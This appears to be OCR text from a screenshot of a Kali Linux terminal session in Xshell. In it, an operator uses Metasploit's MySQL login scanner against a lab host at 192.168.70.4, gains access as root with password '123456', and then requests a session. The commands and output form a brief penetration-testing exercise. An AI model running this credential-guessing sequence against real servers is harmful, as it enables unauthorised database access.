 kali-本地 - root@kali: ~ - Xshell 7
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:**************@192.168.70.4:22
要添加当前会话，点击左侧的箭头按钮。
1 kali-本地 × 2 kali-本地 × +
host  port  proto  name  state  info
----  ----  -----  ----  -----  ----
msf6 > use scanner/mysql/mysql_login
msf6 auxiliary(scanner/mysql/mysql_login) > run password=123456 rhost=192.168.70.4
[+] 192.168.70.4:3306     - 192.168.70.4:3306 - Found remote MySQL version 8.0.39
[+] 192.168.70.4:3306     - 192.168.70.4:3306 - Success: 'root:123456'
[*] 192.168.70.4:3306     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_login) > run password=123456 rhost=192.168.70.4 createsession=true
[+] 192.168.70.4:3306     - 192.168.70.4:3306 - Found remote MySQL version 8.0.39
[+] 192.168.70.4:3306     - 192.168.70.4:3306 - Success: 'root:123456'
[*] 192.168.70.4:3306     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_login) > services
Services
========
host          port  proto  name   state  info
----          ----  -----  ----   -----  ----
192.168.70.4  3306  tcp    mysql  open   8.0.39
msf6 auxiliary(scanner/mysql/mysql_login) >
ssh://root@192.168.70.4:22 SSH2 xterm 145x25 25,45 2 会话 CAP NUM